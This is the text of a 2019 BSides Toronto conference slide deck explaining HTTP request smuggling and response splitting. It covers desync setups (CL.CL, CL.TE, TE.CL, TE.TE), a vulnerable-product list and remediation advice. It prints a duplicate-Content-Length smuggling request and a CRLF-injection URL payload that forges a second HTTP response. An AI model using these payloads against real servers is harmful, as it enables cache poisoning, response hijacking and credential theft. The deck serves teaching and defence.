Slide 1
FRONT-END WEB SERVERS:
THE SMUGGLING CORRIDOR
🌏
Bsides Toronto 2019

Slide 2

Hello!
I am Anuj Mistry
I am a Senior Consultant - Offensive Security @ CGI Inc.
You can find me on Twitter @bhumicent

Slide 3
1,717,07,725

Slide 4


Slide 5



HTTP/1.1 Connection: Keep-Alive
Web Server
R1
R2

Slide 6
HTTP/1.1 Connection: Keep-Alive
Front-End
Back-End
R1
R1
R2
R1
R2
R2

Slide 7
HTTP 1.1 End of Message
Connection Closed by Server
Reset
Client
Server

Slide 8
HTTP 1.1 End of Message
Connection Closed by Server
Implied Content Length
1xx, 204, and 304 responses and any response to a HEAD request

Slide 9
HTTP 1.1 End of Message
Connection Closed by Server
Implied Content Length
Content-Length Header
GET / HTTP 1.1
..
Content-Length: 5
ABC\r\n

Slide 10
HTTP 1.1 End of Message
Connection Closed by Server
Implied Content Length
Content-Length Header
Chunked Encoding
GET / HTTP 1.1
..
Transfer-Encoding: chunked
3
ABC
0

Slide 11
HTTP 1.1 End of Message
Connection Closed by Server
Implied Content Length
Content-Length Header
Chunked Encoding
GET / HTTP 1.1
..
Transfer-Encoding: chunked
3
ABC
5
ABCDE
0

Slide 12
HTTP Request Smuggling
Front-End
Back-End
R1
R1
R2
R1
R2
R2

Slide 13
HTTP Request Smuggling
Front-End
Back-End
R1
R1
R2
R1
R2
R2

Slide 14
HTTP Request Smuggling
Front-End
Back-End
R1
R1
R2
R1
R2
R2
Smuggled request

Slide 15
HTTP Request Smuggling
Front-End
Back-End
R1
R1
R2
R1
R2
R2
Smuggled request

Slide 16
Example

Slide 17
Example
SunONE Proxy 3.6 (SP4)
SunONE Webserver 6.1 (SP4)

Slide 18
Example
When an incoming request has 2 Content Length headers...
SunONE Proxy 3.6 (SP4)
SunONE Webserver 6.1 (SP4)

Slide 19
Example
When an incoming request has 2 Content Length headers...
I use the 2nd CL header
SunONE Proxy 3.6 (SP4)
SunONE Webserver 6.1 (SP4)

Slide 20
Example
When an incoming request has 2 Content Length headers...
I use the 2nd CL header
I use the 1st CL header
SunONE Proxy 3.6 (SP4)
SunONE Webserver 6.1 (SP4)

Slide 21
Example
I use the 2nd CL header
I use the 1st CL header
POST /login.html HTTP/1.1
Host: mysite.com
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Content-Length: 53
[CRLF]
GET /logout.html HTTP/1.1
Host: mysite.com
Foo: [space after the "Foo:", but no CRLF]
GET /login.html HTTP/1.1
Host: mysite.com
Connection: Keep-Alive
[CRLF]
SunONE Proxy 3.6 (SP4)
SunONE Webserver 6.1 (SP4)

Slide 22
Example
I use the 2nd CL header
I use the 1st CL header
POST /login.html HTTP/1.1
Host: mysite.com
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Content-Length: 53
[CRLF]
GET /logout.html HTTP/1.1
Host: mysite.com
Foo: [space after the "Foo:", but no CRLF]
GET /login.html HTTP/1.1
Host: mysite.com
Connection: Keep-Alive
[CRLF]
SunONE Proxy 3.6 (SP4)
SunONE Webserver 6.1 (SP4)

Slide 23
Example
I use the 2nd CL header
I use the 1st CL header
POST /login.html HTTP/1.1
Host: mysite.com
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Content-Length: 53
[CRLF]
GET /logout.html HTTP/1.1
Host: mysite.com
Foo: [space after the "Foo:", but no CRLF]
GET /login.html HTTP/1.1
Host: mysite.com
Connection: Keep-Alive
[CRLF]
Req 1
SunONE Proxy 3.6 (SP4)
SunONE Webserver 6.1 (SP4)
Req 2

Slide 24
Example
I use the 2nd CL header
I use the 1st CL header
POST /login.html HTTP/1.1
Host: mysite.com
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Content-Length: 53
[CRLF]
GET /logout.html HTTP/1.1
Host: mysite.com
Foo: [space after the "Foo:", but no CRLF]
GET /login.html HTTP/1.1
Host: mysite.com
Connection: Keep-Alive
[CRLF]
Req 1
SunONE Proxy 3.6 (SP4)
SunONE Webserver 6.1 (SP4)
Req 2

Slide 25
Example
I use the 2nd CL header
I use the 1st CL header
POST /login.html HTTP/1.1
Host: mysite.com
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Content-Length: 53
[CRLF]
GET /logout.html HTTP/1.1
Host: mysite.com
Foo: [space after the "Foo:", but no CRLF]
GET /login.html HTTP/1.1
Host: mysite.com
Connection: Keep-Alive
[CRLF]
Req 1
Req 1
SunONE Proxy 3.6 (SP4)
SunONE Webserver 6.1 (SP4)
Req 2
Req 2

Slide 26
Example
I use the 2nd CL header
I use the 1st CL header
POST /login.html HTTP/1.1
Host: mysite.com
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Content-Length: 53
[CRLF]
GET /logout.html HTTP/1.1
Host: mysite.com
Foo: [space after the "Foo:", but no CRLF]
GET /login.html HTTP/1.1
Host: mysite.com
Connection: Keep-Alive
[CRLF]
Req 1
Req 1
SunONE Proxy 3.6 (SP4)
SunONE Webserver 6.1 (SP4)
Req 2
Req 2
Smuggled request

Slide 27
Types of Vulnerable setups
Front-End
Back-End
CL.CL
Content-Length
Content-Length

Slide 28
Types of Vulnerable setups
Front-End
Back-End
CL.CL
Content-Length
Content-Length
I use the 2nd CL header
I use the 1st CL header
SunONE Proxy 3.6 (SP4)
SunONE Webserver 6.1 (SP4)

Slide 29
Types of Vulnerable setups
Front-End
Back-End
CL.CL
CL.TE
Content-Length
Transfer-Encoding

Slide 30
Types of Vulnerable setups
Front-End
Back-End
CL.CL
CL.TE
TE.CL
Transfer-Encoding
Content-Length

Slide 31
Types of Vulnerable setups
Front-End
Back-End
CL.CL
CL.TE
TE.CL
TE.TE
Transfer-Encoding
Transfer-Encoding

Slide 32
Types of Attacks
HTTP Request Smuggling

Slide 33
Types of Attacks
HTTP Request Smuggling
HTTP Response Smuggling

Slide 34
Types of Attacks
HTTP Request Smuggling
HTTP Response Smuggling
HTTP Request Splitting

Slide 35
Types of Attacks
HTTP Request Smuggling
HTTP Response Smuggling
HTTP Request Splitting
HTTP Response Splitting

Slide 36
Types of Attacks
HTTP Request Smuggling
HTTP Response Smuggling
HTTP Request Splitting
HTTP Response Splitting

Slide 37
HTTP Response Splitting
Front-End
Back-End

Slide 38
HTTP Response Splitting
Front-End
Back-End

Slide 39
HTTP Response Splitting
WHEN:
Front-End
Back-End

Slide 40
HTTP Response Splitting
WHEN:
An application embeds user data into a response header without sanitizing it.
Front-End
Back-End

Slide 41
HTTP Response Splitting
WHEN:
An application embeds user data into a response header without sanitizing it.
Front-End
Back-End
Regular Request:
https://mysite.com/index.php?country=ca
Response:
HTTP /1.1 302 Redirect
Location: https://mysite.com/index.php?country=ca
Connection: Keep-Alive
Content-Length: 0

Slide 42
HTTP Response Splitting
Attack Request:
https://mysite.com/index.php?country=ca

Slide 43
HTTP Response Splitting
Attack Request:
https://mysite.com/index.php?country=
“ca
Connection: Keep-Alive
Content-Length: 0”

Slide 44
HTTP Response Splitting
Attack Request:
https://mysite.com/index.php?country=
“ca
Connection: Keep-Alive
Content-Length: 0
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 30
<html>Haha! Hacked you!</html>”

Slide 45
HTTP Response Splitting
Attack Request:
https://mysite.com/index.php?country=ca%0d%0aConnection:%20Keep-Alive%0d%0aContent-Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-Type:%20text/html%0a%0aContent-Length:%2020%0d%0a%0d%0a<html>Haha!%20Hacked%20you!</html>
Response:
HTTP/1.1 302 Redirect
Location: https://mysite.com/index.php?country=ca
Connection: Keep-Alive
Content-Length: 0
HTTP/1.0 200 OK
Content-Type: text/html
Content-Length: 30
<html>Haha! Hacked you!</html>Connection: Keep-Alive
Content-Length: 0
Response 1
Response 2

Slide 46
HTTP Response Splitting
User
Front-End
Back-End
Req 1
Req 1
Resp 1a
Resp 1a
Req 2
Resp 1b
Resp 1b

Slide 47
HTTP Response Splitting
Attack Request:
https://mysite.com/index.php?country=ca%0d%0aConnection:%20Keep-Alive%0d%0aContent-Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-Type:%20text/html%0a%0aContent-Length:%2020%0d%0a%0d%0a<html>Haha!%20Hacked%20you!</html>
Response:
HTTP/1.1 302 Redirect
Location: https://mysite.com/index.php?country=ca
Connection: Keep-Alive
Content-Length: 0
HTTP/1.0 200 OK
Content-Type: text/html
Content-Length: 30
<html>Haha! Hacked you!</html>Connection: Keep-Alive
Content-Length: 0
User
Front-End
Back-End
Req 1
Response 1
Req 1
Resp 1a
Resp 1a
Response 2
Resp 1b
Req 2
Resp 1b

Slide 48
Possible Attacks
Web cache poisoning

Slide 49
Possible Attacks
Web cache poisoning
Response hijacking

Slide 50
Possible Attacks
Web cache poisoning
Response hijacking
Website defacement

Slide 51
Possible Attacks
Web cache poisoning
Response hijacking
Website defacement
WAF/FW/IPS/IDS bypass

Slide 52
Possible Attacks
Web cache poisoning
Response hijacking
Website defacement
WAF/FW/IPS/IDS bypass
Credential stealing

Slide 53
Vulnerable Systems
SunONE Proxy 3.6 <> SunONE Webserver 6.1
CheckPoint FW-1 (R55W) <> IIS/5.0 (truncate after 48k bug)
DeleGate 8.9.2 <> IIS/6.0/Tomcat/SunONE WS 6.1
Microsoft ISA /2000 <> Tomcat
Squid Cache server 2.5 <> Weblogic 8.1
F5 BIG-IP
HAProxy < 2.0.6
Akamai CDN

Slide 54
Remediation

Slide 55
Remediation
Application Level
- Sanitize everything (including CRs and LFs)
- Avoid NTLM HTTP auth (use Kerberos)

Slide 56
Remediation
Application Level
- Sanitize everything (including CRs and LFs)
- Avoid NTLM HTTP auth (use Kerberos)
Intermediaries
- Drop/Fix ‘bad’ input data
- Reject non-RFC compliant messages
- Use HTTP/2 towards backend
- Disallow TRACE

Slide 57
Remediation
Application Level
- Sanitize everything (including CRs and LFs)
- Avoid NTLM HTTP auth (use Kerberos)
Intermediaries
- Drop/Fix ‘bad’ input data
- Reject non-RFC compliant messages
- Use HTTP/2 towards backend
- Disallow TRACE
Framework (PHP, ASP, JSP)
- Do not embed ‘bad’ data into responses.

Slide 58
Recap
HTTP Desync vulnerabilities are critical and widespread

Slide 59
Recap
HTTP Desync vulnerabilities are critical and widespread
Environments - CL.CL, CL.TE, TE.CL, TE.TE

Slide 60
Recap
HTTP Desync vulnerabilities are critical and widespread
Environments - CL.CL, CL.TE, TE.CL, TE.TE
Attacks: Request/Response Smuggling/Splitting

Slide 61
Recap
HTTP Desync vulnerabilities are critical and widespread
Environments - CL.CL, CL.TE, TE.CL, TE.TE
Attacks: Request/Response Smuggling/Splitting
Remediation is multi-layered

Slide 62
Credits
Special thanks to these two for the awesome research on HTTP smuggling:
Amit Klein @amitklein
James Kettle @albinowax

Slide 63
Thanks!
Any questions ?

